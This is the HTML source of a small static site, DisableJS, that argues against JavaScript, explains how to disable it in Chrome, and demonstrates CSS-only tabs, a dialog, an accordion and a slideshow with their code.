
<file: index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>DisableJS - A website dedicated to not using JavaScript</title>
		<link rel="stylesheet" href="/css.css"/>
		<link rel="stylesheet" href="/jsstatus.css"/>
		<link rel="shortcut icon" href="/favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="disable,JavaScript"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1>DisableJS</h1>
			<h2>A website dedicated to not using JavaScript</h2>

			<p>JavaScript has played a huge role in the modern web being a bloated mess, and websites are having to load hundreds of KB worth of scripts just to load textual content.</p>
			<p>The purpose of DisableJS is to help create a more lightweight web without scripting by avoiding JavaScript and guiding people on how to do the same.</p>

			<input type="radio" id="js-enabled" name="jsstatus" checked="checked"/>
			<noscript>
				<!-- Will deselect the first radio button when JS is disabled -->
				<p class="hide"><input type="radio" name="jsstatus" checked="checked"/></p>
			</noscript>
			<div class="jsstatus script">
				<p>JavaScript is currently enabled in your browser.</p>
			</div>
			<div class="jsstatus noscript">
				<p>JavaScript is currently disabled in your browser.</p>
			</div>

			<hr/>

			<h1>Disabling JavaScript</h1>

			<p><b class="warn">Warning:</b> Disabling JavaScript may break some websites that rely heavily on JavaScript.</p>

			<h2>Browser-specific instructions</h2>

			<div class="icon-links">
				<a href="firefox/"><img src="firefox.svg" alt=""/><br/>Firefox</a>
				<a href="chrome/"><img src="chrome.svg" alt=""/><br/>Chrome</a>
			</div>

			<h2>Using an extension</h2>

			<div class="icon-links">
				<a href="ublock/"><img src="ublockorigin.svg" alt=""/><br/>uBlock Origin</a>
			</div>

			<hr/>

			<h1>JavaScript...</h1>

			<ul>
				<li><a href="jsbadlang">is a bad programming language</a></li>
				<li><a href="jsannoying">annoys people</a></li>
				<li><a href="jssecurity">can comprimise your security</a></li>
				<li><a href="jsprivacy">invades your privacy</a></li>
			</ul>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
			<p>Site first published on Jan 27, 2022</p>
			<p>Site last updated on Feb 4, 2022</p>
			<p><a target="_blank" href="https://validator.w3.org/check?uri=https://disable-javascript.com/">Valid XHTML Basic 1.1</a></p>
		</div>
	</body>
</html>
</file>

<file: chrome/index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>Disabling JavaScript in Google Chrome</title>
		<link rel="stylesheet" href="../css.css"/>
		<link rel="shortcut icon" href="../favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="chrome,disable,JavaScript"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1><img src="../chrome.svg" alt=""/> Disabling JavaScript in Google Chrome</h1>

			<ol>
				<li>In the address bar, type <code>chrome://settings/content/javascript</code> and press enter.<br/>
					<img class="gaps" src="chromium1.png" alt="chrome://settings/content/javascript in address bar"/>
				</li>
				<li>Click "Don't allow sites to use Javascript".<br/>
					<img class="gaps" src="chromium2.png" alt="JavaScript setting in Chrome"/>
				</li>
			</ol>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
		</div>
	</body>
</html>
</file>


<file: dynamiccss/index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>Dynamic CSS Page</title>
		<link rel="stylesheet" href="../css.css"/>
		<link rel="stylesheet" href="viewcode.css"/>

		<link rel="stylesheet" href="tabs.css"/>
		<link rel="stylesheet" href="dialog.css"/>
		<link rel="stylesheet" href="accordion.css"/>
		<link rel="stylesheet" href="slideshow.css"/>

		<link rel="shortcut icon" href="../favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="no,JavaScript,css,tabs,accordion,dialog,slideshow"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1>Dynamic CSS Page</h1>

			<p>HTML gives webpages structure and content.</p>
			<p>CSS gives webpages style.</p>
			<p><span class="strike">JavaScript</span> CSS makes webpages interactive.</p>

			<h2>Tabbed Content</h2>

			<div class="tab-content">
				<input type="radio" id="tab1" name="tabs" checked="checked"/>
				<label for="tab1">Tab 1</label>
				<div class="tab">
					<h3>Tab 1</h3>
					<p>I'd just like to interject for a moment. What you're referring to as Linux, is in fact, GNU/Linux, or as I've taken to calling it, GNU plus Linux.</p>
				</div>

				<input type="radio" id="tab2" name="tabs"/>
				<label for="tab2">Tab 2</label>
				<div class="tab">
					<h3>Tab 2</h3>
					<p>No Richard, it's Linux, not GNU/Linux.</p>
				</div>

				<input type="radio" id="tab3" name="tabs"/>
				<label for="tab3">Tab 3</label>
				<div class="tab">
					<h3>Tab 3</h3>
					<p>I use Alpine, a distro without the GNU coreutils or any other GNU code. It's Linux, but it's not GNU/Linux.</p>
				</div>
			</div>

			<input type="checkbox" class="viewcode-toggle" id="tab-viewcode"/>
			<label for="tab-viewcode">Click to view code</label>
			<div class="viewcode-content">
				<div class="tab-content">
					<input type="radio" id="tabs-tab1" name="tabs-tabs" checked="checked"/>
					<label for="tabs-tab1">HTML</label>
					<div class="tab">
						<pre><code>&lt;div class="tab-content"&gt;
	&lt;input type="radio" id="tab1" name="tabs" checked=""/&gt;
	&lt;label for="tab1"&gt;Tab 1&lt;/label&gt;
	&lt;div class="tab"&gt;
		&lt;h3&gt;Tab 1&lt;/h3&gt;
		&lt;p&gt;I'd just like to interject for a moment. What you're referring to as Linux, is in fact, GNU/Linux, or as I've taken to calling it, GNU plus Linux.&lt;/p&gt;
	&lt;/div&gt;

	&lt;input type="radio" id="tab2" name="tabs"/&gt;
	&lt;label for="tab2"&gt;Tab 2&lt;/label&gt;
	&lt;div class="tab"&gt;
		&lt;h3&gt;Tab 2&lt;/h3&gt;
		&lt;p&gt;No Richard, it's Linux, not GNU/Linux.&lt;/p&gt;
	&lt;/div&gt;

	&lt;input type="radio" id="tab3" name="tabs"/&gt;
	&lt;label for="tab3"&gt;Tab 3&lt;/label&gt;
	&lt;div class="tab"&gt;
		&lt;h3&gt;Tab 3&lt;/h3&gt;
		&lt;p&gt;JavaScript and its consequences have been a disaster for the human race.&lt;/p&gt;
	&lt;/div&gt;
&lt;/div&gt;</code></pre>
					</div>

					<input type="radio" id="tabs-tab2" name="tabs-tabs"/>
					<label for="tabs-tab2">CSS</label>
					<div class="tab">
						<pre><code>.tab-content {
	display: flex;
	flex-wrap: wrap;
}

.tab-content &gt; input[type="radio"] {
	display: none;
}

.tab-content &gt; label {
	background-color: #bbb;
	padding: 5px;
	margin: 2px;
	order: 1;
}

.tab-content &gt; label:hover {
	background-color: #ccc;
}

.tab-content &gt; .tab {
	display: none;
	overflow: auto;
	order: 2;
}

.tab-content &gt; input[type="radio"]:checked + label + .tab {
	display: initial;
	width: 100%;
	padding: 5px;
	background-color: #fff;
}

.tab-content &gt; input[type="radio"]:checked + label {
	background-color: #fff;
	font-weight: bold;
}</code></pre>
					</div>
				</div>
			</div>

			<h2>Closable Dialog</h2>

			<input class="dialog-toggle" type="checkbox" id="dialog-toggle" checked="checked"/>
			<div class="dialog">
				<label class="dialog-close" for="dialog-toggle">X</label>
				<p class="dialog-msg">This website doesn't use cookies.</p>
			</div>

			<input type="checkbox" class="viewcode-toggle" id="dialog-viewcode"/>
			<label for="dialog-viewcode">Click to view code</label>
			<div class="viewcode-content">
				<div class="tab-content">
					<input type="radio" id="dialog-tab1" name="dialog-tabs" checked="checked"/>
					<label for="dialog-tab1">HTML</label>
					<div class="tab">
						<pre><code>&lt;input class="dialog-toggle" type="checkbox" id="dialog-toggle" checked=""/&gt;
&lt;div class="dialog"&gt;
	&lt;label class="dialog-close" for="dialog-toggle"&gt;X&lt;/label&gt;
	&lt;p class="dialog-msg"&gt;This website doesn't use cookies.&lt;/p&gt;
&lt;/div&gt;</code></pre>
					</div>

					<input type="radio" id="dialog-tab2" name="dialog-tabs"/>
					<label for="dialog-tab2">CSS</label>
					<div class="tab">
						<pre><code>.dialog {
	background-color: #8f8;
	width: 100%;
}

.dialog-close {
	float: right;
	cursor: pointer;
	background-color: #6d6;
	margin: 0.25em;
	padding: 0.25em;
	padding-bottom: 0;
}

.dialog-msg {
	clear: left;
	padding: 0.5em;
	margin: 0;
}

.dialog-toggle, .dialog-toggle + .dialog {
	display: none;
}

.dialog-toggle:checked + .dialog {
	display: inline-block;
}</code></pre>
					</div>
				</div>
			</div>

			<h2>Accordion</h2>

			<input class="accordion-toggle" type="checkbox" id="acc1-toggle"/>
			<label for="acc1-toggle">Item 1</label>
			<div class="accordion-content">
				<h3>Item 1</h3>
				<p>CSS Sandwich</p>
			</div>

			<input class="accordion-toggle" type="checkbox" id="acc2-toggle"/>
			<label for="acc2-toggle">Item 2</label>
			<div class="accordion-content">
				<h3>Item 2</h3>
				<p>onclick="check_a_box_instead()"</p>
			</div>

			<input class="accordion-toggle" type="checkbox" id="acc3-toggle"/>
			<label for="acc3-toggle">Item 3</label>
			<div class="accordion-content">
				<h3>Item 3</h3>
				<p>Web 1.5?</p>
			</div>

			<input type="checkbox" class="viewcode-toggle" id="acc-viewcode"/>
			<label for="acc-viewcode">Click to view code</label>
			<div class="viewcode-content">
				<div class="tab-content">
					<input type="radio" id="acc-tab1" name="acc-tabs" checked="checked"/>
					<label for="acc-tab1">HTML</label>
					<div class="tab">
						<pre><code>&lt;input class="accordion-toggle" type="checkbox" id="acc1-toggle"/&gt;
&lt;label for="acc1-toggle"&gt;Item 1&lt;/label&gt;
&lt;div class="accordion-content"&gt;
	&lt;h3&gt;Item 1&lt;/h3&gt;
	&lt;p&gt;CSS Sandwich&lt;/p&gt;
&lt;/div&gt;

&lt;input class="accordion-toggle" type="checkbox" id="acc2-toggle"/&gt;
&lt;label for="acc2-toggle"&gt;Item 2&lt;/label&gt;
&lt;div class="accordion-content"&gt;
	&lt;h3&gt;Item 2&lt;/h3&gt;
	&lt;p&gt;onclick="check_a_box_instead()"&lt;/p&gt;
&lt;/div&gt;

&lt;input class="accordion-toggle" type="checkbox" id="acc3-toggle"/&gt;
&lt;label for="acc3-toggle"&gt;Item 3&lt;/label&gt;
&lt;div class="accordion-content"&gt;
	&lt;h3&gt;Item 3&lt;/h3&gt;
	&lt;p&gt;Web 1.5?&lt;/p&gt;
&lt;/div&gt;</code></pre>
				</div>

					<input type="radio" id="acc-tab2" name="acc-tabs"/>
					<label for="acc-tab2">CSS</label>
					<div class="tab">
						<pre><code>.accordion-toggle, .accordion-toggle + label + .accordion-content {
	display: none;
}
.accordion-toggle:checked + label + .accordion-content {
	display: block;
}

.accordion-toggle + label {
	display: block;
	background-color: #aaa;
	padding: 0.5em;
}
.accordion-toggle + label:hover, .accordion-toggle:checked + label {
	background-color: #bbb;
}

.accordion-content {
	background-color: #fff;
	padding: 5px;
}</code></pre>
					</div>
				</div>
			</div>

			<h2>Slideshow</h2>

			<div class="slideshow">
				<input type="radio" name="slideshow-items" id="slideshow-item1" checked="checked"/>
				<div class="slideshow-item">
					<label for="slideshow-item3" class="slideshow-control prev">Previous</label>
					<label for="slideshow-item2" class="slideshow-control next">Next</label>
					<img class="slideshow-content" src="slideshow1.jpg" alt="Fountain in park downtown"/>
				</div>

				<input type="radio" name="slideshow-items" id="slideshow-item2"/>
				<div class="slideshow-item">
					<label for="slideshow-item1" class="slideshow-control prev">Previous</label>
					<label for="slideshow-item3" class="slideshow-control next">Next</label>
					<img class="slideshow-content" src="slideshow2.jpg" alt="Cracked pavement next to benches"/>
				</div>

				<input type="radio" name="slideshow-items" id="slideshow-item3"/>
				<div class="slideshow-item">
					<label for="slideshow-item2" class="slideshow-control prev">Previous</label>
					<label for="slideshow-item1" class="slideshow-control next">Next</label>
					<img class="slideshow-content" src="slideshow3.jpg" alt="Park downtown"/>
				</div>
			</div>

			<input type="checkbox" class="viewcode-toggle" id="slides-viewcode"/>
			<label for="slides-viewcode">Click to view code</label>
			<div class="viewcode-content">
				<div class="tab-content">
					<input type="radio" id="slides-tab1" name="slides-tabs" checked="checked"/>
					<label for="slides-tab1">HTML</label>
					<div class="tab">
						<pre><code>&lt;div class="slideshow"&gt;
	&lt;input type="radio" name="slideshow-items" id="slideshow-item1" checked=""/&gt;
	&lt;div class="slideshow-item"&gt;
		&lt;label for="slideshow-item3" class="slideshow-control prev"&gt;Previous&lt;/label&gt;
		&lt;label for="slideshow-item2" class="slideshow-control next"&gt;Next&lt;/label&gt;
		&lt;img class="slideshow-content" src="slideshow1.jpg"/&gt;
	&lt;/div&gt;

	&lt;input type="radio" name="slideshow-items" id="slideshow-item2"/&gt;
	&lt;div class="slideshow-item"&gt;
		&lt;label for="slideshow-item1" class="slideshow-control prev"&gt;Previous&lt;/label&gt;
		&lt;label for="slideshow-item3" class="slideshow-control next"&gt;Next&lt;/label&gt;
		&lt;img class="slideshow-content" src="slideshow2.jpg"/&gt;
	&lt;/div&gt;

	&lt;input type="radio" name="slideshow-items" id="slideshow-item3"/&gt;
	&lt;div class="slideshow-item"&gt;
		&lt;label for="slideshow-item2" class="slideshow-control prev"&gt;Previous&lt;/label&gt;
		&lt;label for="slideshow-item1" class="slideshow-control next"&gt;Next&lt;/label&gt;
		&lt;img class="slideshow-content" src="slideshow3.jpg"/&gt;
	&lt;/div&gt;
&lt;/div&gt;</code></pre>
				</div>

					<input type="radio" id="slides-tab2" name="slides-tabs"/>
					<label for="slides-tab2">CSS</label>
					<div class="tab">
						<pre><code>.slideshow > input, .slideshow-item {
	display: none;
}
.slideshow > input:checked + .slideshow-item {
	display: inline-block;
}

.prev {
	float: left;
}
.next {
	float: right;
}
.slideshow-content {
	clear: left;
	width: 100%;
}
.slideshow-control {
	background-color: #000;
	color: #fff;
	padding: 0.5em 0;
	width: 50%;
	text-align: center;
	cursor: pointer;
}
.slideshow-control:hover {
	background-color: #222;
}</code></pre>
					</div>
				</div>
			</div>
			<hr/>

			<h2>See also</h2>

			<ul>
				<li><a target="_blank" href="https://github.com/you-dont-need/You-Dont-Need-JavaScript">You Don't Need JavaScript</a> for more dynamic CSS examples</li>
			</ul>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
		</div>
	</body>
</html>
</file>
